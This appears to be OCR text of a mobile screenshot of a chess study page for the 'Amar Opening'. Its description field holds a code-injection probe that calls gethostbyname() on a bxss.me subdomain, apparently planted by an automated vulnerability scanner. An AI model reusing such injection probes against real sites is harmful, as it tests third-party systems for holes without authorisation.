
Progress
Kapitelauswahl
Beschreibung
".gethostbyname(lc("hitqq"."oqkzjclcffae6.bxss.me."))."A".chr(67).c
Ersteller*in
pPzjtkhv
Eröffnung
Amar Opening